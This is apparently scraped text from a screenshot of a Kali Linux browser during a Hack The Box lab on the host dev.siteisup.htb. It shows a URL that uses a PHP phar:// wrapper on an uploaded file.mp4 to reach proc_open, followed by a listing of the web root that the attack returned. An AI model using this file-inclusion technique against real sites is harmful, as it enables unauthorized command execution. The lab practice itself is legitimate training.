 view-source:http://dev.siteisup.htb/?page=phar://uploads/93f2d00dfaf0147541bdd2546aac0759/file.mp4/proc_open
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Restore Session
1 <b>This is only for developers</b>
2 <br>
3 <a href="?page=admin">Admin Panel</a>
4 total 24
5 -rw-r--r-- 1 www-data www-data   24 Oct 20  2021 admin.php
6 -rw-r--r-- 1 www-data www-data 3144 Oct 20  2021 checker.php
7 -rw-r--r-- 1 www-data www-data  273 Oct 20  2021 index.php
8 -rw-r--r-- 1 www-data www-data 5531 Oct 20  2021 stylesheet.css
9 drwxr-xr-x 3 www-data www-data 4096 Dec 30 08:02 uploads
10